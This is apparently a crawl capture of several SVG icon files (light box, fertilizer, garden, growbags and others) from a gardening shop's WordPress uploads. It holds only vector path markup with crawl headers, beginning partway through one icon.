c-25.079-20.644-36.884-57.025-41.795-77.607c23.795,14.675,73.648,49.348,102.975,86.34 C290.245,355.439,268.067,364.725,238.474,340.365z M308.38,336.07c-26.535-31.953-66.389-61.835-93.006-79.252 c21.481,2.146,50.581,8.293,71.126,25.206C312.542,303.462,311.909,324.273,308.38,336.07z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M356.052,211.636H155.95c-14.045,0-25.472,11.427-25.472,25.472v51.894c0,4.137,3.354,7.492,7.492,7.492 s7.492-3.354,7.492-7.492v-51.894c0-5.783,4.705-10.488,10.488-10.488h200.102c5.784,0,10.488,4.705,10.488,10.488v51.894 c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492v-51.894C381.523,223.063,370.096,211.636,356.052,211.636z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M374.031,334.466c-4.138,0-7.492,3.354-7.492,7.492v48.744c0,5.783-4.705,10.488-10.488,10.488H155.95 c-5.784,0-10.488-4.705-10.488-10.488v-48.744c0-4.137-3.354-7.492-7.492-7.492s-7.492,3.354-7.492,7.492v48.744 c0,14.045,11.427,25.471,25.472,25.471h200.102c14.045,0,25.472-11.426,25.472-25.471v-48.744 C381.523,337.82,378.169,334.466,374.031,334.466z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M181.484,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C188.976,23.467,185.622,20.113,181.484,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M231.161,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0.001,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492 V27.605C238.653,23.468,235.299,20.113,231.161,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M280.839,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C288.331,23.468,284.977,20.113,280.839,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M330.518,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C338.01,23.468,334.656,20.113,330.518,20.113z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/light-box-1.svg
body_size: 1726
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512.00003pt" viewBox="0 0 512.00003 512.00003" width="512.00003pt"><path d="m486.398438 0h-460.796876c-14.140624 0-25.601562 11.460938-25.601562 25.601562v460.796876c.0195312 5.585937 1.882812 11.003906 5.300781 15.421874.136719.160157.246094.324219.390625.476563 4.808594 6.101563 12.140625 9.675781 19.910156 9.703125h460.796876c7.769531-.03125 15.101562-3.601562 19.910156-9.703125.144531-.152344.265625-.316406.402344-.484375 3.40625-4.417969 5.265624-9.832031 5.289062-15.414062v-460.796876c0-14.140624-11.460938-25.601562-25.601562-25.601562zm-51.199219 339.421875v-250.554687l59.734375-59.734376v436.410157zm-102.398438 10.445313h-153.601562v-17.066407h153.601562zm-32.921875 110.933593h-87.757812l-14.4375-93.867187h116.632812zm-43.878906-221.867187c-18.851562 0-34.132812-15.28125-34.132812-34.132813 0-18.851562 15.28125-34.132812 34.132812-34.132812s34.132812 15.28125 34.132812 34.132812c0 18.851563-15.28125 34.132813-34.132812 34.132813zm-64.9375-12.613282c-5.804688-3.617187-9.890625-9.4375-11.3125-16.128906-1.421875-6.6875-.0625-13.667968 3.769531-19.335937 4.863281 8.238281 12.460938 14.511719 21.46875 17.734375.527344 7.328125 2.636719 14.453125 6.175781 20.886718-6.847656 1.78125-14.128906.636719-20.101562-3.15625zm129.875-43.042968c5.804688 3.617187 9.890625 9.441406 11.3125 16.128906 1.421875 6.691406.0625 13.671875-3.769531 19.335938-4.863281-8.234376-12.460938-14.507813-21.46875-17.730469-.53125-7.328125-2.636719-14.453125-6.175781-20.890625 6.847656-1.777344 14.128906-.632813 20.101562 3.15625zm-26.230469 54.9375c4.835938-5.585938 8.402344-12.152344 10.453125-19.25 6.808594 4.019531 11.375 10.960937 12.375 18.800781s-1.675781 15.707031-7.253906 21.304687c-3.535156 3.5-8.023438 5.875-12.902344 6.828126 2.363282-9.253907 1.414063-19.039063-2.6875-27.664063zm-5.257812-72.089844c-5.59375-4.855469-12.175781-8.4375-19.292969-10.492188 3.539062-6.148437 9.527344-10.496093 16.46875-11.949218 6.679688-1.570313 13.714844-.339844 19.464844 3.402344 5.753906 3.738281 9.726562 9.667968 11 16.414062-9.25-2.179688-18.964844-1.257812-27.640625 2.625zm-27.476563-27.6875c-4.34375 4.34375-7.683594 9.585938-9.785156 15.359375-7.34375.53125-14.488281 2.648437-20.933594 6.203125-2.761718-10.222656 1.117188-21.089844 9.730469-27.253906 8.609375-6.164063 20.144531-6.332032 28.933594-.417969-2.882813 1.710937-5.550781 3.761719-7.945313 6.109375zm-44.707031 32.945312c-4.832031 5.585938-8.398437 12.15625-10.453125 19.25-6.804688-4.019531-11.371094-10.957031-12.375-18.796874-1-7.84375 1.679688-15.707032 7.257812-21.308594 3.527344-3.503906 8.019532-5.878906 12.902344-6.824219-2.367187 9.25-1.414062 19.039063 2.6875 27.664063zm-12.464844 76.082032c6.144531-.003906 12.214844-1.355469 17.78125-3.957032 5.589844 4.835938 12.160157 8.40625 19.261719 10.460938-3.539062 6.148438-9.527344 10.492188-16.46875 11.945312-6.667969 1.566407-13.6875.347657-19.433594-3.378906-5.75-3.722656-9.730468-9.632812-11.023437-16.355468 3.230469.816406 6.546875 1.25 9.882812 1.285156zm45.226563 23.699218c4.34375-4.34375 7.683594-9.589843 9.785156-15.359374 7.34375-.53125 14.488281-2.648438 20.933594-6.203126 2.761718 10.222657-1.117188 21.085938-9.730469 27.25-8.609375 6.164063-20.144531 6.332032-28.933594.421876 2.882813-1.710938 5.550781-3.761719 7.945313-6.109376zm82.773437 44.570313h-68.265625v-17.996094c9.433594-1.863281 17.941406-6.914062 24.097656-14.304687 1.234376.113281 2.480469.207031 3.71875.207031 11.914063-.027344 23.269532-5.046875 31.3125-13.835937 8.039063-8.789063 12.027344-20.546876 10.996094-32.414063 9.640625-8.085937 15.207032-20.019531 15.207032-32.597656 0-12.582031-5.566407-24.515625-15.207032-32.597657 1.097656-12.527343-3.402344-24.894531-12.292968-33.785156-8.890626-8.890625-21.261719-13.394531-33.785157-12.296875-8.085937-9.640625-20.023437-15.207031-32.601562-15.207031-12.582031 0-24.519531 5.566406-32.601563 15.207031-12.527344-1.101562-24.898437 3.402344-33.789062 12.292969-8.894532 8.890625-13.394532 21.261719-12.292969 33.789062-9.640625 8.082032-15.207031 20.015626-15.207031 32.597657 0 12.578125 5.566406 24.511719 15.207031 32.597656-1.027344 11.863281 2.964844 23.617187 11.003906 32.402344 8.042969 8.785156 19.394531 13.800781 31.304688 13.828125 1.246093 0 2.492187-.09375 3.738281-.203125 6.15625 7.402343 14.675781 12.457031 24.121094 14.320312v17.996094h-68.265625c-9.425781 0-17.066407 7.640625-17.066407 17.066406h-68.265624v-238.933593h324.265624v238.933593h-68.265624c0-9.425781-7.640626-17.066406-17.066407-17.066406zm-315.734375 149.808594v-436.410157l59.734375 59.734376v250.546874zm71.800782-388.742188-59.734376-59.734375h453.734376l-59.734376 59.734375zm-63.265626 418.132813c-1.121093-.003906-2.230468-.226563-3.261718-.65625l68.394531-144.410156h71.398437c0 9.425781 7.640626 17.066406 17.066407 17.066406h1.210937l14.441406 93.867187h-24.183593c-4.714844 0-8.535157 3.820313-8.535157 8.53125 0 4.714844 3.820313 8.535157 8.535157 8.535157h170.664062c4.714844 0 8.535157-3.820313 8.535157-8.535157 0-4.710937-3.820313-8.53125-8.535157-8.53125h-24.183593l14.441406-93.867187h1.210937c9.425781 0 17.066407-7.640625 17.066407-17.066406h71.40625l68.394531 144.410156c-1.035157.429687-2.144531.652344-3.269531.65625zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/acsses.svg
body_size: 737
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 386.56 386.56" style="enable-background:new 0 0 386.56 386.56;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M385.024,168.448L314.88,98.304c-2.048-2.048-5.12-2.048-7.168,0l-12.288,12.288c-1.024,1.024-1.536,2.048-1.536,3.584 c0,1.536,0.512,2.56,1.536,3.584l1.024,1.024c-7.168,7.168-11.264,17.408-11.264,27.648c0,3.072,0.512,5.632,1.024,8.704h-57.856 v-44.032c0-3.072-2.048-5.12-5.12-5.12H209.92c-2.048-51.2-44.032-92.672-95.744-92.672s-94.208,41.472-95.744,92.672H5.12 c-3.072,0-5.12,2.048-5.12,5.12v245.76c0,9.216,7.168,16.384,16.384,16.384h195.584c9.216,0,16.384-7.168,16.384-16.384v-63.488 l96.768-96.768c3.584,1.024,7.68,1.536,11.776,1.536c10.24,0,19.968-3.584,27.648-11.264l1.024,1.024 c1.024,1.024,2.56,1.536,3.584,1.536c1.536,0,2.56-0.512,3.584-1.536l12.288-12.288c1.024-1.024,1.536-2.048,1.536-3.584 S386.048,169.472,385.024,168.448z M114.176,23.552c46.08,0,83.968,36.864,85.504,82.432H28.672 C30.72,60.416,68.096,23.552,114.176,23.552z M218.112,225.28v131.072c0,4.096-2.56,6.656-5.632,6.656H16.384 c-3.584,0-6.144-2.56-6.144-6.144V176.128c1.024-0.512,2.56-1.536,3.584-2.048c14.336-8.704,27.648-16.896,52.736-16.896 c25.088,0,38.4,8.192,52.736,16.384c14.848,8.704,29.696,17.92,57.856,17.92c18.432,0,31.232-4.096,40.96-8.704V225.28z M218.112,116.224v55.296c-9.728,5.12-22.016,10.24-40.96,10.24c-25.088,0-38.4-8.192-52.736-16.896 c-14.848-8.704-29.696-17.92-57.856-17.92c-27.136,0-41.984,8.704-56.32,16.896v-48.128h207.872V116.224z M228.352,213.504 v-48.128h48.128L228.352,213.504z M228.352,279.04v-51.2l61.44-61.44c1.536,3.072,3.584,5.632,6.144,8.192l12.8,12.8 c2.048,2.048,4.096,3.584,6.144,5.12L228.352,279.04z M316.416,179.712l-12.8-12.8c-5.632-5.632-8.704-12.8-8.704-20.48 s3.072-14.848,8.704-20.48l53.76,53.76C346.112,190.976,327.68,190.976,316.416,179.712z M369.152,177.152l-62.976-62.976 l5.12-5.12l62.976,62.976L369.152,177.152z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/accessories.svg
body_size: 536
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 386.56 386.56" style="enable-background:new 0 0 386.56 386.56;" xml:space="preserve"> <g> <g> <path d="M385.024,168.448L314.88,98.304c-2.048-2.048-5.12-2.048-7.168,0l-12.288,12.288c-1.024,1.024-1.536,2.048-1.536,3.584 c0,1.536,0.512,2.56,1.536,3.584l1.024,1.024c-7.168,7.168-11.264,17.408-11.264,27.648c0,3.072,0.512,5.632,1.024,8.704h-57.856 v-44.032c0-3.072-2.048-5.12-5.12-5.12H209.92c-2.048-51.2-44.032-92.672-95.744-92.672s-94.208,41.472-95.744,92.672H5.12 c-3.072,0-5.12,2.048-5.12,5.12v245.76c0,9.216,7.168,16.384,16.384,16.384h195.584c9.216,0,16.384-7.168,16.384-16.384v-63.488 l96.768-96.768c3.584,1.024,7.68,1.536,11.776,1.536c10.24,0,19.968-3.584,27.648-11.264l1.024,1.024 c1.024,1.024,2.56,1.536,3.584,1.536c1.536,0,2.56-0.512,3.584-1.536l12.288-12.288c1.024-1.024,1.536-2.048,1.536-3.584 S386.048,169.472,385.024,168.448z M114.176,23.552c46.08,0,83.968,36.864,85.504,82.432H28.672 C30.72,60.416,68.096,23.552,114.176,23.552z M218.112,225.28v131.072c0,4.096-2.56,6.656-5.632,6.656H16.384 c-3.584,0-6.144-2.56-6.144-6.144V176.128c1.024-0.512,2.56-1.536,3.584-2.048c14.336-8.704,27.648-16.896,52.736-16.896 c25.088,0,38.4,8.192,52.736,16.384c14.848,8.704,29.696,17.92,57.856,17.92c18.432,0,31.232-4.096,40.96-8.704V225.28z M218.112,116.224v55.296c-9.728,5.12-22.016,10.24-40.96,10.24c-25.088,0-38.4-8.192-52.736-16.896 c-14.848-8.704-29.696-17.92-57.856-17.92c-27.136,0-41.984,8.704-56.32,16.896v-48.128h207.872V116.224z M228.352,213.504 v-48.128h48.128L228.352,213.504z M228.352,279.04v-51.2l61.44-61.44c1.536,3.072,3.584,5.632,6.144,8.192l12.8,12.8 c2.048,2.048,4.096,3.584,6.144,5.12L228.352,279.04z M316.416,179.712l-12.8-12.8c-5.632-5.632-8.704-12.8-8.704-20.48 s3.072-14.848,8.704-20.48l53.76,53.76C346.112,190.976,327.68,190.976,316.416,179.712z M369.152,177.152l-62.976-62.976 l5.12-5.12l62.976,62.976L369.152,177.152z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/fertilizer-2.svg
body_size: 1051
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> <g> <path d="M379.169,140.697c-23.499,0-43.369-16.463-48.32-38.708h22.128c12.335,0,22.37-10.035,22.37-22.37V22.37 c0-12.335-10.035-22.37-22.37-22.37H159.024c-12.335,0-22.37,10.035-22.37,22.37v57.249c0,12.334,10.035,22.37,22.37,22.37h22.128 c-4.951,22.245-24.821,38.708-48.32,38.708c-21.124,0-38.309,17.185-38.309,38.309V457.51c0,30.046,24.444,54.49,54.49,54.49 h213.973c30.046,0,54.49-24.444,54.49-54.49V179.006C417.477,157.882,400.292,140.697,379.169,140.697z M159.024,87.005 c-4.073,0-7.386-3.314-7.386-7.386V22.37c0-4.073,3.314-7.387,7.386-7.387h193.952c4.073,0,7.386,3.314,7.386,7.387v57.249 c0,4.073-3.314,7.386-7.386,7.386H159.024z M402.495,457.51L402.495,457.51c-0.001,21.784-17.723,39.507-39.508,39.507H149.015 c-21.784,0-39.507-17.722-39.507-39.507V179.006c0-12.862,10.464-23.326,23.326-23.326c31.748,0,58.428-23.071,63.595-53.691 h119.145c5.167,30.621,31.847,53.691,63.595,53.691c12.862,0,23.326,10.464,23.326,23.326V457.51z"></path> </g> </g> <g> <g> <path d="M333.028,380.658c-3.902-14.995-10.156-25.487-14.043-30.982c2.352-4.679,5.377-12.375,6.038-21.959 c1.803-26.112-14.776-45.551-29-57.26c-17.244-14.195-41.087-23.474-70.867-27.578c-21.887-3.017-38.708-1.988-39.411-1.941 c-2.068,0.133-3.988,1.115-5.304,2.715c-1.317,1.599-1.913,3.672-1.646,5.726c0.091,0.701,2.312,17.405,9.477,38.305 c9.749,28.437,23.436,50.053,40.68,64.249c18.14,14.933,34.429,19.348,47.355,19.348c5.435,0,10.279-0.782,14.41-1.891 c7.6-2.04,13.651-5.394,17.869-8.303c3.072,4.874,7.188,12.761,9.943,23.344c0.877,3.372,3.916,5.607,7.245,5.607 c0.624,0,1.259-0.079,1.891-0.243C331.669,388.753,334.07,384.662,333.028,380.658z M238.474,340.365 c-25.079-20.644-36.884-57.025-41.795-77.607c23.795,14.675,73.648,49.348,102.975,86.34 C290.245,355.439,268.067,364.725,238.474,340.365z M308.38,336.07c-26.535-31.953-66.389-61.835-93.006-79.252 c21.481,2.146,50.581,8.293,71.126,25.206C312.542,303.462,311.909,324.273,308.38,336.07z"></path> </g> </g> <g> <g> <path d="M356.052,211.636H155.95c-14.045,0-25.472,11.427-25.472,25.472v51.894c0,4.137,3.354,7.492,7.492,7.492 s7.492-3.354,7.492-7.492v-51.894c0-5.783,4.705-10.488,10.488-10.488h200.102c5.784,0,10.488,4.705,10.488,10.488v51.894 c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492v-51.894C381.523,223.063,370.096,211.636,356.052,211.636z"></path> </g> </g> <g> <g> <path d="M374.031,334.466c-4.138,0-7.492,3.354-7.492,7.492v48.744c0,5.783-4.705,10.488-10.488,10.488H155.95 c-5.784,0-10.488-4.705-10.488-10.488v-48.744c0-4.137-3.354-7.492-7.492-7.492s-7.492,3.354-7.492,7.492v48.744 c0,14.045,11.427,25.471,25.472,25.471h200.102c14.045,0,25.472-11.426,25.472-25.471v-48.744 C381.523,337.82,378.169,334.466,374.031,334.466z"></path> </g> </g> <g> <g> <path d="M181.484,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C188.976,23.467,185.622,20.113,181.484,20.113z"></path> </g> </g> <g> <g> <path d="M231.161,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0.001,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492 V27.605C238.653,23.468,235.299,20.113,231.161,20.113z"></path> </g> </g> <g> <g> <path d="M280.839,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C288.331,23.468,284.977,20.113,280.839,20.113z"></path> </g> </g> <g> <g> <path d="M330.518,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C338.01,23.468,334.656,20.113,330.518,20.113z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/garden.svg
body_size: 2254
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 60 60" width="512px"><g><g id="Page-1" fill="none" fill-rule="evenodd"><g id="043---Gardening" fill="rgb(0,0,0)" fill-rule="nonzero" transform="translate(0 -1)"><circle id="Oval" cx="48" cy="48" r="1" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></circle><path id="Shape" d="m53 4.163-3.824-2.781c-.7013671-.51018898-1.6516329-.51018898-2.353 0l-3.823 2.781c-4.3918735 3.20445259-6.9921341 8.3113643-7 13.748v7.089c0 1.6568542 1.3431458 3 3 3h6v3.184c-1.1943509.4222546-1.9947486 1.5492146-2 2.816v14c0 2.7614237 2.2385763 5 5 5s5-2.2385763 5-5v-14c-.0052514-1.2667854-.8056491-2.3937454-2-2.816v-3.184h6c1.6568542 0 3-1.3431458 3-3v-7.089c-.0078659-5.4366357-2.6081265-10.54354741-7-13.748zm-4 26.837h-2v-9c0-.5522847.4477153-1 1-1s1 .4477153 1 1zm2 17c0 1.6568542-1.3431458 3-3 3s-3-1.3431458-3-3v-14c0-.5522847.4477153-1 1-1h4c.5522847 0 1 .4477153 1 1zm7-23c0 .5522847-.4477153 1-1 1h-6v-4c0-1.6568542-1.3431458-3-3-3s-3 1.3431458-3 3v4h-6c-.5522847 0-1-.4477153-1-1v-7.089c.0077747-4.7973038 2.3025993-9.30337665 6.178-12.131l3.822-2.78 3.823 2.78c3.8747699 2.82805247 6.1691353 7.3339529 6.177 12.131z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m48 6c-.5522847 0-1 .44771525-1 1v9c0 .5522847.4477153 1 1 1s1-.4477153 1-1v-9c0-.55228475-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m2 61h32c1.1045695 0 2-.8954305 2-2v-1.762c.0274681-2.0653964-1.1655452-3.9527333-3.043-4.814-.9102526-.4113323-1.9264274-.5274266-2.906-.332-.9353198-1.3082356-2.4428098-2.0867271-4.051-2.092-1.0302758-.0010163-2.0344851.3238029-2.869.928-.88943-1.5099322-2.4022197-2.5481212-4.131-2.835v-8.005c.0043476-1.3385229.5445634-2.6195548 1.5-3.557.012.009.022.019.033.029 1.203094.9377484 2.6876569 1.441647 4.213 1.43 1.9285265.001375 3.7787115-.7629414 5.144-2.125 3.937-3.968 4.356-7.687 4.014-10.109-.0976396-.7200502-.572342-1.3331599-1.245-1.608-.6616057-.2770683-1.4209233-.1786241-1.99.258-.941.712-2.674 1.424-5.593.762-1.8301404-.4390779-3.756125.120545-5.066 1.472-2.3074923 2.2172115-2.6733702 5.7778589-.865 8.418-1.3664386 1.3171613-2.1404009 3.1320939-2.145 5.03v.12c-.285396-.2995777-.5973367-.5726932-.932-.816l-.984-.7c1.5514015-2.6116647 1.0953316-5.9484384-1.1-8.048-1.3107036-1.3493044-3.2360645-1.9069558-5.065-1.467-2.918.662-4.653-.05-5.593-.762-.56903839-.4359135-1.32785074-.5339601-1.989-.257-.66866253.2755448-1.13998817.8863249-1.237 1.603-.347 2.422.072 6.139 4.01 10.111 1.36449057 1.3630066 3.21436798 2.1284236 5.143 2.128 1.5255.0115973 3.0101505-.4926834 4.213-1.431.124-.1.238-.209.355-.316l1.081.773c1.3119828.9377263 2.092734 2.4493619 2.098 4.062v3.005c-1.7260389.2894226-3.2415801 1.3135256-4.154 2.807-.8333437-.5859327-1.8272858-.9002503-2.846-.9-1.61358721.0089031-3.12633409.7862611-4.073 2.093-.97257568-.1951057-1.98188408-.0793064-2.885.331-1.8768874.8617657-3.06938707 2.7489101-3.042 4.814v1.762c0 1.1045695.8954305 2 2 2zm19.4-32.925c.8242641-.8824945 2.0628983-1.2474971 3.234-.953 3.669.828 5.963-.15 7.288-1.084.279 1.974-.094 5.036-3.451 8.42-1.665879 1.6860038-4.2694067 2.0124779-6.3.79l3.409-2.435c.306064-.2014575.4774387-.5541728.4466595-.9192932-.0307792-.3651205-.2587829-.6841686-.5942533-.8315454-.3354703-.1473769-.7246787-.0994787-1.0144062.1248386l-3.678 2.627c-.4363351-.6637886-.689863-1.4309261-.735-2.224-.0603884-1.3174693.447613-2.5974871 1.395-3.515zm-15.871 10.387c-3.359-3.386-3.729-6.448-3.407-8.457 1.279.97 3.573 1.947 7.242 1.119 1.1701012-.2937631 2.4074709.0703268 3.232.951.9512285.9163924 1.4626376 2.1974651 1.404 3.517-.0336616.6763413-.2185285 1.3365314-.541 1.932l-1.873-1.337c-.2897275-.2243173-.6789359-.2722155-1.0144062-.1248386-.3354704.1473768-.5634741.4664249-.5942533.8315454-.03077925.3651204.1405955.7178357.4466595.9192932l1.727 1.234c-2.0505517 1.4610743-4.85935568 1.2129392-6.622-.585zm-3.529 18.776c-.02727364-1.2728767.69778411-2.4423752 1.85-2.984.36105903-.1650353.7530182-.2516072 1.15-.254.18067179.0002833.36087595.0183707.538.054.77761516.1548541 1.57415962-.1576694 2.039-.8.94076587-1.335144 2.784766-1.6567928 4.122-.719.46791.3297286 1.0517379.4503332 1.612.333.5362504-.1124696 1.0000372-.4462363 1.277-.919.7116787-1.2088076 2.0097519-1.9509097 3.4125-1.9509097s2.7008213.7421021 3.4125 1.9509097c.2771663.4731993.7413044.8073206 1.278.92.5602616.1177033 1.1442371-.0029318 1.612-.333 1.3376799-.9382684 3.1824948-.6161081 4.123.72.4640264.6422035 1.2599645.9547958 2.037.8.5695901-.115231 1.1611086-.0451459 1.688.2 1.1511528.5416228 1.8756548 1.7100733 1.849 2.982v1.762h-32z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m18 53c-1.0981289.021248-2.1275892.5385518-2.8 1.407-.3201571.4404788-.2290286 1.0561516.205 1.385.4401736.3283564 1.0620453.2448479 1.4-.188.2944233-.361976.7289421-.5815989 1.195-.604.4549391.0031349.8847211.2092249 1.172.562.310384.4572918.9327082.576384 1.39.266.4572917-.310384.576384-.9327082.266-1.39-.6623444-.8994338-1.7110162-1.4326693-2.828-1.438z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m11 55h-2c-.55228475 0-1 .4477153-1 1s.44771525 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path id="Shape" d="m27 55h-2c-.5522847 0-1 .4477153-1 1s.4477153 1 1 1h2c.5522847 0 1-.4477153 1-1s-.4477153-1-1-1z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/growbags.svg
body_size: 590
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 128 128" width="512px" data-name="Layer 1"><g><path d="m100.25 72.26h-4.13v-.55a9.047 9.047 0 0 0 -10.79-8.88l-.01.01a5.555 5.555 0 0 1 -2.15 0l-3.65-.72a27.646 27.646 0 0 0 -10.8 0 25.161 25.161 0 0 1 -2.97.39v-2.67l7.79-7.79h3.13a11.493 11.493 0 0 0 11.48-11.48v-3.69a1.754 1.754 0 0 0 -1.75-1.76h-3.7a11.5 11.5 0 0 0 -11.48 11.49v2.81l-5.47 5.47v-12.67l10.04-10.03c3.943 0 7.7.062 11.187-2.136a14.132 14.132 0 0 0 6.393-12.267v-3.907a1.745 1.745 0 0 0 -1.75-1.75h-4.56a13.768 13.768 0 0 0 -13.75 13.75v3.83l-7.56 7.57v-11.39l2.71-2.71a13.761 13.761 0 0 0 0-19.44l-3.22-3.23a1.762 1.762 0 0 0 -2.48 0l-3.22 3.23a13.761 13.761 0 0 0 0 19.44l2.71 2.71v11.39l-7.56-7.57v-3.83a13.768 13.768 0 0 0 -13.75-13.75h-4.56a1.745 1.745 0 0 0 -1.75 1.75v4.56a13.768 13.768 0 0 0 13.75 13.75h3.83l10.04 10.03v12.67l-5.47-5.47v-2.81a11.5 11.5 0 0 0 -11.48-11.49h-3.7a1.754 1.754 0 0 0 -1.75 1.76v3.69a11.493 11.493 0 0 0 11.48 11.48h3.13l7.79 7.79v2.67a22.774 22.774 0 0 1 -2.94-.39h-.04a27.646 27.646 0 0 0 -10.8 0l-3.65.72a5.555 5.555 0 0 1 -2.15 0 9.033 9.033 0 0 0 -10.79 8.87v.55h-4.13a1.746 1.746 0 0 0 -1.75 1.75v13.74a1.746 1.746 0 0 0 1.75 1.75h4.15a80.883 80.883 0 0 0 9.05 35.39l1.12 2.17a1.744 1.744 0 0 0 1.55.94h40.76a1.744 1.744 0 0 0 1.55-.94l1.12-2.17a80.883 80.883 0 0 0 9.05-35.39h4.15a1.746 1.746 0 0 0 1.75-1.75v-13.74a1.746 1.746 0 0 0 -1.75-1.75zm-25.53-25.65a8 8 0 0 1 7.98-7.99h1.95v1.95a7.989 7.989 0 0 1 -7.98 7.98h-1.95zm2.09-20.73a10.264 10.264 0 0 1 10.25-10.25h2.81c0 1.143.05 2.3-.02 3.44a10.258 10.258 0 0 1 -9.539 9.6c-1.161.079-2.338.024-3.5.024zm-25.62 2.81h-2.81a10.264 10.264 0 0 1 -10.25-10.25v-2.81h2.81a10.264 10.264 0 0 1 10.25 10.25zm2.09 19.86h-1.95a7.989 7.989 0 0 1 -7.98-7.98v-1.95h1.95a8 8 0 0 1 7.98 7.99zm8.73-27.84a10.279 10.279 0 0 1 0-14.5l1.99-1.99 1.99 1.99a10.279 10.279 0 0 1 0 14.5l-1.99 1.98zm-26.63 51a5.543 5.543 0 0 1 6.61-5.44 9.012 9.012 0 0 0 3.51 0l3.64-.72a24.228 24.228 0 0 1 9.41-.01c.01 0 .03.01.04.01a27.646 27.646 0 0 0 10.8 0 24.239 24.239 0 0 1 9.45 0l3.66.72a9.009 9.009 0 0 0 3.51 0 5.68 5.68 0 0 1 1.09-.11 5.536 5.536 0 0 1 5.52 5.55v.55h-57.24zm48.57 51.57-.64 1.22h-38.62l-.64-1.22a77.4 77.4 0 0 1 -8.65-33.78h57.2a77.4 77.4 0 0 1 -8.65 33.78zm14.55-37.28h-69v-10.24h69z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/measuring-tape.svg11.svg
body_size: 232
content:
